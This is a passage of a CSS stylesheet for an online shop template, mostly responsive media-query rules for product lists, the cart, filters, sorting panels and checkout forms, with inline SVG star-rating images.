    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%2212px%22%20%20viewBox%3D%220%200%2012%2012%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23f5ce17%22%20d%3D%22M5.946%2C-0.000%20L7.910%2C3.457%20L11.906%2C4.202%20L9.125%2C7.083%20L9.630%2C11.000%20L5.946%2C9.324%20L2.263%2C11.000%20L2.768%2C7.083%20L-0.013%2C4.202%20L3.982%2C3.457%20L5.946%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x;
    background-size: 12px 12px; }

  .product-list-thumbs .shop2-product-item .product-item-in {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    padding: 15px 20px 15px; }
    .product-list-thumbs .shop2-product-item .product-item-in .product-image img {
      width: auto; }
    .product-list-thumbs .shop2-product-item .product-item-in .tpl-stars {
      margin-bottom: 4px; }
    .product-list-thumbs .shop2-product-item .product-item-in .tpl-rating {
      margin-bottom: 0;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; }
    .product-list-thumbs .shop2-product-item .product-item-in .product-name {
      font-size: 18px;
      line-height: 21px;
      padding: 0 0 3px 0; }
    .product-list-thumbs .shop2-product-item .product-item-in .product-article {
      font-size: 13px;
      margin-bottom: 3px; }
    .product-list-thumbs .shop2-product-item .product-item-in .product-price .price-current {
      font-size: 20px; }
      .product-list-thumbs .shop2-product-item .product-item-in .product-price .price-current strong {
        font-size: 20px; }
    .product-list-thumbs .shop2-product-item .product-image {
      margin: 0 auto 14px auto; }
    .product-list-thumbs .shop2-product-item .product-label {
      left: -5px;
      top: -2px;
      right: -5px; }
    .product-list-thumbs .shop2-product-item .product-bot {
      padding: 8px 0 0 0; }

  .product-label {
    left: -10px;
    top: -10px;
    right: -10px; }

  .product-list-simple .product-name {
    font-size: 18px;
    line-height: 1; }
    .product-list-simple .product-price {
      min-width: 129px;
      font-size: 20px; }
    .product-list-simple .product-article {
      font-size: 13px; }
    .product-list-simple .tpl-stars {
      width: 61px;
      height: 12px;
      margin: 0 0 10px 0;
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%2212px%22%20%20viewBox%3D%220%200%2012%2012%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23dbdbdb%22%20d%3D%22M5.946%2C-0.000%20L7.910%2C3.457%20L11.906%2C4.202%20L9.125%2C7.083%20L9.630%2C11.000%20L5.946%2C9.324%20L2.263%2C11.000%20L2.768%2C7.083%20L-0.013%2C4.202%20L3.982%2C3.457%20L5.946%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x;
      background-size: 12px 12px; }
    .product-list-simple .tpl-rating {
      width: 61px;
      height: 12px;
      margin: 0 0 10px 0;
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%2212px%22%20%20viewBox%3D%220%200%2012%2012%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23f5ce17%22%20d%3D%22M5.946%2C-0.000%20L7.910%2C3.457%20L11.906%2C4.202%20L9.125%2C7.083%20L9.630%2C11.000%20L5.946%2C9.324%20L2.263%2C11.000%20L2.768%2C7.083%20L-0.013%2C4.202%20L3.982%2C3.457%20L5.946%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x;
      background-size: 12px 12px; }

  .shop2-pricelist .pricelist-header .th {
    font-size: 14px;
    padding: 13px 20px; }
    .shop2-pricelist .product-name {
      font-size: 18px;
      padding: 0 0 6px 0;
      line-height: 1; }
    .shop2-pricelist .product-article {
      font-size: 13px;
      margin-top: 0;
      padding: 0 0 0 0; }
    .shop2-pricelist .product-anonce {
      margin-top: 11px; }
    .shop2-pricelist .product-price .price-old {
      display: inline-block; }
    .shop2-pricelist .product-price .price-old span {
      font-size: 20px; }
    .shop2-pricelist .product-price .price-current {
      display: inline-block;
      font-size: 20px; }
    .shop2-pricelist .shop2-product-options {
      margin-top: 5px; }
    .shop2-pricelist .tpl-stars {
      width: 61px;
      height: 12px;
      margin: 0 0 10px 0;
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%2212px%22%20%20viewBox%3D%220%200%2012%2012%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23dbdbdb%22%20d%3D%22M5.946%2C-0.000%20L7.910%2C3.457%20L11.906%2C4.202%20L9.125%2C7.083%20L9.630%2C11.000%20L5.946%2C9.324%20L2.263%2C11.000%20L2.768%2C7.083%20L-0.013%2C4.202%20L3.982%2C3.457%20L5.946%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x;
      background-size: 12px 12px; }
    .shop2-pricelist .tpl-rating {
      width: 61px;
      height: 12px;
      margin: 0 0 10px 0;
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%2212px%22%20%20viewBox%3D%220%200%2012%2012%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23f5ce17%22%20d%3D%22M5.946%2C-0.000%20L7.910%2C3.457%20L11.906%2C4.202%20L9.125%2C7.083%20L9.630%2C11.000%20L5.946%2C9.324%20L2.263%2C11.000%20L2.768%2C7.083%20L-0.013%2C4.202%20L3.982%2C3.457%20L5.946%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x;
      background-size: 12px 12px; }

  .shop2-product .form-add .product-price .price-old strong {
    font-size: 20px; }
    .shop2-product .form-add .product-price .price-current {
      font-size: 20px; }
      .shop2-product .form-add .product-price .price-current strong {
        font-size: 20px; }
    .shop2-product .form-add .shop2-product-btn span {
      padding-right: 28px;
      background-position: 141% 11px;
      line-height: 53px; }
    .shop2-product .shop2-product-btn {
      width: 48px;
      height: 48px; }
    .shop2-product .shop2-product-btn span {
      width: 48px;
      height: 48px;
      padding-right: 0;
      -webkit-background-size: 45px 51px;
      background-size: 45px 51px;
      background-position: 134% 10px;
      -webkit-background-size: 36px 48px;
      background-size: 36px 48px;
      line-height: 53px; }
    .shop2-product .shop2-product-btn span:after {
      right: 13px;
      bottom: 10px;
      width: 13px;
      height: 13px;
      font-size: 13px;
      text-indent: 3px; }

  .shop2-product-btn {
    width: 48px;
    height: 48px; }
    .shop2-product-btn span {
      width: 48px;
      height: 48px;
      padding-right: 0;
      -webkit-background-size: 45px 51px;
      background-size: 45px 51px;
      background-position: 134% 10px;
      -webkit-background-size: 36px 48px;
      background-size: 36px 48px;
      line-height: 53px; }
    .shop2-product-btn span:after {
      right: 13px;
      bottom: 10px;
      width: 13px;
      height: 13px;
      font-size: 13px;
      text-indent: 3px; }

  .shop-kind-item .kind-name {
    font-size: 18px; }

  .jq-selectbox__select-text {
    width: 100% !important;
    white-space: nowrap; }

  .shop2-cart-table:after {
    right: -20px; } }

@media handheld, only screen and (max-width: 1700px) {
  .product-list-thumbs .shop2-product-item {
    width: 18.58%; } }

@media handheld, only screen and (max-width: 1396px) {
  .sorting-input-wrap {
    width: 180px; } }

@media handheld, only screen and (max-width: 1354px) {
  .product-list-thumbs .shop2-product-item {
    width: 23.58%; } }

@media handheld, only screen and (max-width: 1220px) {
  .product-list-thumbs .shop2-product-item {
    width: 31.9%; } }

@media handheld, only screen and (max-width: 1188px) {
  .shop2-product .shop2-product-options .th {
    width: 63%; } }

@media handheld, only screen and (max-width: 1111px) {
  .shop2-pricelist {
    display: block; }
    .shop2-pricelist .shop2-product-item .shop2-product-options .tr, .shop2-pricelist .shop2-product-item .shop2-product-options .th, .shop2-pricelist .shop2-product-item .shop2-product-options .td {
      display: block;
      width: auto; }
      .shop2-pricelist .shop2-product-item .shop2-product-options .th.load {
        display: table-cell;
        width: 100%;
        padding-top: 9px; }
      .shop2-pricelist .shop2-product-item .shop2-product-options .td {
        padding-top: 0;
        padding-bottom: 12px; }
        .shop2-pricelist .shop2-product-item .shop2-product-options .td.file {
          display: table-cell;
          text-align: right;
          padding: 15px 0 15px 0; }
    .shop2-pricelist .product-image img {
      min-width: 88px; } }

@media handheld, only screen and (max-width: 1050px) {
  .sorting-input-wrap {
    width: 180px; } }

@media handheld, only screen and (max-width: 1040px) {
  .sorting-input-wrap {
    width: 160px; } }

@media handheld, only screen and (max-width: 1024px) {
  .product-list-simple .shop2-product-options {
    display: block;
    width: 100%; }
    .product-list-simple .shop2-product-options .tr, .product-list-simple .shop2-product-options .d-tc {
      width: auto;
      display: block; }
    .product-list-simple .shop2-product-options .th {
      padding-bottom: 0; }
    .product-list-simple .shop2-product-options .td {
      padding-top: 0; }
    .product-list-simple .shop2-product-options .th.load, .product-list-simple .shop2-product-options .td.file {
      padding-top: 14px;
      width: 100%; }
    .product-list-simple .type-color .td, .product-list-simple .type-select .td, .product-list-simple .type-texture .td {
      padding-top: 6px; }
    .product-list-simple .shop2-color-ext-list, .product-list-simple .shop2-color-ext-multi {
      margin-top: 6px; } }

@media handheld, only screen and (max-width: 1020px) {
  .is_mobile .sorting-input-wrap {
    width: 140px; }
    .is_mobile .shop2-sorting-panel .view_shop a {
      margin: 0 0 0 9px; }
    .is_mobile .shop2-sorting-panel .sorting .sort-title {
      padding-right: 15px; }

  .shop2-sorting-panel .sorting .sort-title {
    padding-right: 4px; }

  .shop2-sorting-panel .view_shop a {
    margin: 0 0 0 2px; }

  .sorting-input-wrap {
    width: 140px; } }

@media handheld, only screen and (max-width: 962px) {
  .is_mobile .sorting-input-wrap {
    width: 120px; }
    .is_mobile .shop2-sorting-panel .view_shop strong {
      display: inline; }

  .shop2-product .shop2-product-options .th {
    width: 50%; }

  .shop2-sorting-panel .view_shop strong {
    display: none; } }

@media handheld, only screen and (max-width: 940px) {
  .shop2-sorting-panel .view_shop a {
    margin: 0 0 0 9px; }

  .sorting-input-wrap {
    width: 180px; }

  .shop2-sorting-panel .view_shop strong {
    display: inline; }

  .shop2-cart-table:after {
    left: -51px;
    bottom: -35px; } }

@media handheld, only screen and (max-width: 850px) {
  .sorting-input-wrap {
    width: 140px; } }

@media handheld, only screen and (max-width: 800px) {
  .shop2-cart-registration {
    max-width: 100%; } }

@media handheld, only screen and (max-width: 795px) {
  .sorting-input-wrap {
    width: 125px; }

  .product-list-simple .product-bot-wrap {
    font-size: 0;
    min-width: 156px;
    min-height: 156px; }
    .product-list-simple .product-image {
      width: 60%; }
    .product-list-simple .product-bot {
      font-size: 0;
      min-width: 0;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; }
    .product-list-simple .product-price {
      width: 34%;
      min-width: 68.6%;
      max-width: 69%; } }

@media handheld, only screen and (max-width: 786px) {
  .main-blocks-wrapper {
    padding-top: 16px; }

  .shop2-main-after {
    margin: 0 15px 35px;
    padding: 16px 19px; }

  .shop2-filter .shop2-btn {
    padding: 12px 30px; }

  .shop2-product-wrapper {
    padding-left: 15px;
    padding-right: 15px; }

  .shop2-main-before {
    margin-left: 15px;
    margin-right: 15px; }

  .shop2-pricelist .product-price .price-old {
    display: block; }

  .shop2-sorting-panel .sorting .sort-title {
    margin: 0px -144px 0px 13px; }

  .is_mobile .sorting-input-wrap {
    width: 160px; }

  .cart-product {
    width: 57%; }

  .shop2-cart-table:after {
    right: -8px; } }

@media handheld, only screen and (max-width: 775px) {
  .sorting-input-wrap {
    width: 119px; }

  .shop2-coupon {
    min-width: 100px; } }

@media handheld, only screen and (max-width: 770px) {
  .apple .shop2-sorting-panel {
    width: 454px; }

  .shop2-filter .shop2-filter-mobile-title {
    display: block; }
    .shop2-filter .shop2-filter-close {
      display: block; }
    .shop2-filter .shop2-filter-body {
      position: fixed;
      top: 0;
      left: 0;
      bottom: 0;
      width: 272px;
      overflow-y: auto;
      -webkit-transition: all 0.3s linear;
      -moz-transition: all 0.3s linear;
      -o-transition: all 0.3s linear;
      -ms-transition: all 0.3s linear;
      transition: all 0.3s linear;
      -webkit-transform: translate(-100%, 0);
      -moz-transform: translate(-100%, 0);
      -ms-transform: translate(-100%, 0);
      -o-transform: translate(-100%, 0);
      transform: translate(-100%, 0);
      height: auto !important;
      display: block !important; }
    .shop2-filter .shop2-filter-body.opened {
      -webkit-transform: translate(49px, 0);
      -moz-transform: translate(49px, 0);
      -ms-transform: translate(49px, 0);
      -o-transform: translate(49px, 0);
      transform: translate(49px, 0);
      -moz-box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3);
      -webkit-box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3);
      box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3); }

  .product-list-thumbs {
    margin-left: -2.13%; }

  .product-list-thumbs .shop2-product-item {
    margin: 0 0 2.22% 2.22%;
    width: 31.1%; }

  .shop2-cart-table:after {
    left: -26px;
    right: -15px; } }

@media handheld, only screen and (max-width: 762px) {
  .apple .shop2-sorting-panel {
    width: 65.9%; }

  .shop2-sorting-panel .sorting .clone-wrap {
    background: #383838;
    display: block;
    margin: -5px 8px -5px -5px;
    padding: 5px 0 5px; }

  .shop2-sorting-panel .sorting .sort-title {
    margin: 0px -144px 0px 13px; }

  .shop2-sorting-panel .sorting span.clone-wrap {
    margin-top: -6px;
    margin-right: 14px; }

  .is_mobile .sorting-input-wrap {
    width: 175px; }

  .sorting-input-wrap {
    width: 175px; } }

@media handheld, only screen and (max-width: 750px) {
  .shop2-coupon {
    min-width: 0; }

  .shop2-cart-total .shop2-cart-total-right {
    min-width: 280px; }

  table.shop2-product-params th {
    width: 50%; }

  .shop2-panel-content {
    text-align: center; }

  .shop2-panel-compare {
    width: 121px; }

  .shop2-panel-cart {
    width: 151px; }

  .shop2-panel-compare, .shop2-panel-cart, .shop2-panel-btn {
    float: none;
    display: inline-block; }

  .shop2-panel-btn {
    float: right; }

  .shop2-panel-cart {
    width: auto;
    font-size: 0; }

  .shop2-panel-compare {
    font-size: 0;
    width: auto; } }



@media handheld, only screen and (max-width: 701px) {
  .product-list-thumbs .shop2-product-item {
    width: 47.71%; }

  .product-list-simple .product-image {
    width: 75%; }

  .shop2-product-tabs {
    display: none; }

  .shop2-product-data {
    position: relative; }
    .shop2-product-data:after {
      content: "";
      position: absolute;
      left: 0;
      bottom: -46px;
      right: 0;
      height: 86px;
      background: url(../block-shad.png) center center no-repeat;
      background-size: 100% 100%;
      z-index: -1; }

  .shop2-product-desc {
    padding: 0 0 1px 0; }
    .shop2-product-desc .r-tabs-accordion-title {
      margin: 0 0 1px 0;
      -webkit-transition: all 0.3s linear;
      -moz-transition: all 0.3s linear;
      -o-transition: all 0.3s linear;
      -ms-transition: all 0.3s linear;
      transition: all 0.3s linear;
      margin: 0 0 1px 0;
      height: 48px;
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      -ms-border-radius: 0;
      -o-border-radius: 0;
      border-radius: 0;
      border: 0;
      display: block; }
      .shop2-product-desc .r-tabs-accordion-title a {
        color: #fff;
        text-decoration: none;
        font-size: 18px;
        font-weight: bold;
        padding: 14px 20px;
        display: block;
        position: relative; }
        .shop2-product-desc .r-tabs-accordion-title a:after {
          content: "+";
          position: absolute;
          right: 20px;
          font-weight: 200;
          margin: -3px 0 0 0;
          top: 50%;
          -webkit-transform: translate(0, -50%);
          -moz-transform: translate(0, -50%);
          -ms-transform: translate(0, -50%);
          -o-transform: translate(0, -50%);
          transform: translate(0, -50%);
          color: #00a8c6;
          font-size: 37px; }
      .shop2-product-desc .r-tabs-accordion-title.r-tabs-state-active a:after {
        content: "–"; }
    .shop2-product-desc .desc-area table.shop2-product-params {
      margin: 20px 0; } }

@media handheld, only screen and (max-width: 690px) {
  .order-btn, a.remove-all-cart-poruduct {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center;
    padding: 0 26px;
    width: 100%; } }

@media handheld, only screen and (max-width: 680px) {
  .shop2-product .form-add .shop2-product-btn {
    min-width: 48px;
    width: 48px;
    height: 48px; }
    .shop2-product .form-add .shop2-product-btn span {
      position: relative;
      font-size: 0;
      margin: 0;
      padding-right: 0;
      width: 48px;
      height: 48px;
      background-position: 16px 10px; }
      .shop2-product .form-add .shop2-product-btn span:after {
        right: 17px; }
    .shop2-product .shop2-product-amount {
      padding-right: 20px; }

  .shop2-pricelist.pricelist-no-params .product-top {
    width: 100%; }
    .shop2-pricelist.pricelist-no-params .product-bot-wrap {
      width: 50%; } }

@media handheld, only screen and (max-width: 668px) {
  .shop2-cart-total .shop2-cart-total-right {
    width: 100%; }
    .shop2-cart-total .shop2-cart-total-right, .shop2-cart-total .d-tbl {
      display: block; }
    .shop2-cart-total .d-th, .shop2-cart-total .d-td {
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      display: inline-block;
      width: 49%;
      vertical-align: middle; }

  .shop2-coupon {
    margin: 0;
    width: 100%;
    min-width: 100%; } }

@media handheld, only screen and (max-width: 656px) {
  .tpl-auth .tpl-left {
    margin-right: 0;
    width: auto;
    float: none;
    display: block; }
    .tpl-auth .tpl-left .tpl-button {
      margin-left: 17px; }
    .tpl-auth .input-wrap {
      overflow: hidden;
      width: auto; }
    .tpl-auth .input-wrap input {
      width: 100%; } }

@media handheld, only screen and (max-width: 650px) {
  .shop2-product .product-side-l {
    width: 100%;
    float: none;
    border-right: 0;
    margin-right: 0;
    padding-bottom: 8px; }
    .shop2-product .product-thumbnails {
      padding-bottom: 0; }
    .shop2-product .form-add {
      line-height: 1;
      padding-top: 5px;
      padding-bottom: 5px;
      border-top: 1px solid #eaeaea; }
      .shop2-product .form-add .product-price {
        margin: 0; }
    .shop2-product .shop2-product-options .th {
      width: 58%; } }

@media handheld, only screen and (max-width: 642px) {
  .apple .shop2-sorting-panel {
    width: 100%; }

  .shop2-sorting-panel .sorting {
    padding-right: 0; }

  .sorting-input-wrap {
    width: 161px; }

  .shop2-filter {
    position: relative;
    float: none;
    width: auto;
    margin: 0; }

  .shop2-sorting-panel {
    margin: 20px 0 0 0;
    width: 100%;
    height: 48px;
    float: none; }

  .sorting-input-wrap {
    width: 180px; }

  .cart-total-price {
    float: none;
    text-align: center;
    padding: 23px 0 3px 0; } }

@media handheld, only screen and (max-width: 600px) {
  .shop2-cart-table .cart-product {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }

  .shop2-product-amount.gift {
    line-height: 24px; }
    .shop2-product-amount.gift .amount-left {
      padding: 0 0 0 20px; }
    .shop2-product-amount.gift .amount-right {
      padding: 13px 20px 13px 0;
      color: #383838;
      font-size: 20px;
      font-weight: bold; }

  .shop2-cart-table {
    display: block; }
    .shop2-cart-table .d-tr.title {
      display: none; }
    .shop2-cart-table .d-tr, .shop2-cart-table .cart-amount, .shop2-cart-table .cart-delete, .shop2-cart-table .cart-product {
      display: block; }
    .shop2-cart-table .cart-product-image img {
      min-width: 100px; }
    .shop2-cart-table .cart-price {
      border-top: 1px solid #eaeaea;
      padding: 10px 20px 15px 20px; }
    .shop2-cart-table .cart-amount {
      padding: 0 0 0 0; }
    .shop2-cart-table .cart-delete {
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      width: 100%;
      padding: 20px; }
    .shop2-cart-table .cart-price {
      display: table;
      width: 100%;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; }
      .shop2-cart-table .cart-price .cart-price-title {
        width: 50%;
        display: table-cell;
        text-align: left;
        font-size: 14px;
        color: #b7b7b7;
        font-weight: normal; }
      .shop2-cart-table .cart-price .cart-price-body {
        display: table-cell;
        width: 50%;
        text-align: right; }

  .product-amount .shop2-product-amount {
    border-top: 0; }

  .shop2-product-amount {
    border-top: 1px solid #eaeaea;
    width: 100%;
    display: table; }

  .amount-left {
    display: table-cell;
    padding-left: 20px;
    font-size: 14px;
    vertical-align: middle;
    color: #b7b7b7;
    text-align: left;
    width: 50%; }

  .amount-right {
    padding: 13px 20px 13px 0;
    display: table-cell;
    text-align: right;
    width: 50%; } }

@media handheld, only screen and (max-width: 583px) {
  .shop2-cart-table, .text-right {
    padding: 0 15px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }

  #shop2-cart {
    margin: 0 -15px; }

  .shop2-cart-table:after {
    overflow: hidden;
    right: 3px;
    left: -7px; } }

@media handheld, only screen and (max-width: 570px) {
  .apple .shop2-sorting-panel {
    width: 100%; }

  .shop2-sorting-panel .sorting {
    width: 100%;
    padding-right: 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .shop2-sorting-panel .sorting-input-wrap {
      width: 100%; }
    .shop2-sorting-panel .view_shop {
      display: none; }

  .product-list-thumbs .shop2-product-item .shop2-product-btn {
    margin-top: 4px; }

  .table-registration {
    display: block; }
    .table-registration .cell-l, .table-registration .cell-r, .table-registration .cell-c {
      display: block;
      width: 100%;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; }
      .table-registration .cell-l .shop2-btn, .table-registration .cell-r .shop2-btn, .table-registration .cell-c .shop2-btn {
        width: 100%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box; }
    .table-registration .cell-c {
      height: 1px; }

  .shop2-order-options .jq-selectbox__select-text {
    background: #fff; }
    .shop2-order-options textarea, .shop2-order-options input[type="text"], .shop2-order-options input[type="password"], .shop2-order-options input {
      width: 100%; }
    .shop2-order-options label {
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      width: 100%; } }

@media handheld, only screen and (max-width: 530px) {
  .shop2-panel-cart, .shop2-panel-compare {
    font-size: 0;
    width: auto; }

  .shop2-panel-content {
    padding: 0 6px 0 6px; } }

@media handheld, only screen and (max-width: 520px) {
  .tpl-form .tpl-field.text {
    float: none;
    width: 100%;
    padding-right: 0; }
    .tpl-form .tpl-field.text + .text {
      padding-left: 0; }

  .tpl-form .tpl-field.button .tpl-button {
    width: 100%; } }

@media handheld, only screen and (max-width: 500px) {
  .product-list-thumbs .shop2-product-item {
    width: 100%;
    margin-right: 0; }
    .product-list-thumbs .shop2-product-item:nth-child(3n) {
      margin-right: 0; } }

@media handheld, only screen and (max-width: 490px) {
  .shop2-product .shop2-product-options .th {
    width: 50%; } }

@media handheld, only screen and (max-width: 458px) {
  .shop2-sorting-panel .view_shop strong {
    display: none; } }

@media handheld, only screen and (max-width: 450px) {
  .shop2-main-after {
    margin-left: 0;
    margin-right: 0;
    padding: 6px 14px; }

  .shop2-main-before {
    margin-left: 0;
    margin-right: 0;
    padding: 6px 14px; }

  .tpl-auth .tpl-left .tpl-value {
    position: relative; }
    .tpl-auth .tpl-left .tpl-button {
      margin: 20px 0 0 0;
      right: 0;
      bottom: 0;
      width: 100%;
      position: relative; }
    .tpl-auth .tpl-right .tpl-button {
      text-align: center;
      width: 100%;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; }
    .tpl-auth .input-wrap {
      margin: 0 0 0 0; }

  .shop2-product-folders-wrapper {
    margin-left: -15px;
    margin-right: -15px; } }

@media handheld, only screen and (max-width: 410px) {
  .sorting-input-wrap {
    width: 160px; }

  .shop2-group-kinds.owl-loaded .owl-stage {
    margin: 0 0 0 10px; }

  .shop2-cart-table .cart-product-image img {
    min-width: 60px; }

  .shop2-warning {
    background-position: center 17px;
    padding: 71px 30px 8px 30px; }

  .shop2-collection-header {
    text-align: center; }

  .shop2-coupon {
    height: auto; }

  .shop2-coupon .coupon-id {
    position: relative; }

  .shop2-coupon .coupon-id span {
    padding-right: 12px; }

  .shop2-coupon .coupon-id span.coupon-code {
    padding-left: 0; } }

@media handheld, only screen and (max-width: 390px) {
  .shop2-cart-table .cart-price {
    text-align: right; }

  .shop2-cart-total {
    overflow: hidden; }

  .page-order #shop2-cart {
    padding: 0 !important; }

  .page-cart #shop2-cart {
    margin: 0;
    padding: 0 !important; }

  .table-registration .cell-r .shop2-btn {
    padding: 9px 25px; }

  .table-registration .cell-l .shop2-btn {
    padding: 11px 20px; }

  .text-right .shop2-btn {
    width: 100%; }

  .shop2-sorting-panel .sorting {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    float: none;
    padding-right: 20px; }

  .sorting-input-wrap {
    width: 100%; }

  .shop2-sorting-panel .view_shop {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    float: none;
    padding: 1px 20px 10px 11px;
    text-align: justify; }
    .shop2-sorting-panel .view_shop:after {
      content: "";
      display: inline-block;
      visibility: hidden;
      width: 100%; }

  .shop2-filter .shop2-filter-body {
    width: 235px; }

  .shop2-product .shop2-product-options .th, .shop2-product .shop2-product-options .td {
    display: block;
    width: auto; }
    .shop2-product .shop2-product-options .th {
      padding-bottom: 6px; }
    .shop2-product .shop2-product-options .td {
      padding-top: 0;
      padding-left: 20px; }
    .shop2-product .product-amount .amount-title {
      width: auto;
      padding: 14px 0 0 20px;
      display: block; }
    .shop2-product .product-amount .shop2-product-amount {
      padding: 12px 20px 12px 13px; }

  .shop2-product .yashare .yashare-header {
    text-align: center; }

  .pluso-wrap {
    text-align: center !important; } }

@media handheld, only screen and (max-width: 337px) {
  .shop2-product-desc .desc-area table.shop2-product-params {
    table-layout: fixed;
    -ms-word-wrap: break-word;
    word-wrap: break-word; }
    .shop2-product-desc .desc-area table.shop2-product-params td {
      text-align: right; }

  .shop2-filter .shop2-filter-body {
    width: 188px; } }

.apple .site-container {
  display: block !important; }

.shop2-block.search-form .row select {
  visibility: visible; }

.folder-desc:after {
  content: '';
  display: table;
  clear: both;
  height: 0;
  font-size: 0;
  line-height: 0; }

.shop2-product-navigation .shop2-btn {
  padding: 1px 11px; }

.gr_one_click_2_2_35 .form-add {
  align-items: center;
  flex-wrap: wrap;
  justify-content: space-between; }
  @media (max-width: 380px) {
    .gr_one_click_2_2_35 .form-add {
      -webkit-box-direction: normal;
      -webkit-box-orient: vertical;
      -moz-box-direction: normal;
      -moz-box-orient: vertical;
      -webkit-flex-direction: column;
      -moz-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column; } }
  @media (max-width: 640px) {
      .gr_one_click_2_2_35 .form-add .product-price {
        width: 50%; } }
    @media (max-width: 380px) {
    .gr_one_click_2_2_35 .form-add .product-price {
      width: auto; } }
  .gr_one_click_2_2_35 .buy-one-click {
    font-weight: bold;
    border-radius: 250px;
    cursor: pointer;
    background: #9ebfae;
    font-size: 16px;
    color: #fff;
    padding: 24px 20px; }
  @media (max-width: 640px) {
    .gr_one_click_2_2_35 .buy-one-click {
      padding: 14px 20px;
      width: 50%;
      text-align: center; } }
  @media (max-width: 380px) {
    .gr_one_click_2_2_35 .buy-one-click {
      width: auto;
      margin: 10px 0; } }

@media (max-width: 425px) {
    .remodal-wrapper {
      margin: 0;
      padding: 0; } }
  .remodal-wrapper .remodal {
    padding: 50px 60px 45px; }
  @media (max-width: 425px) {
    .remodal-wrapper .remodal {
      margin-bottom: 0;
      padding: 20px 10px 20px; } }
  .remodal-wrapper .remodal-close-btn {
    position: absolute;
    top: 20px;
    right: 20px;
    font-size: 0;
    width: 24px;
    height: 24px;
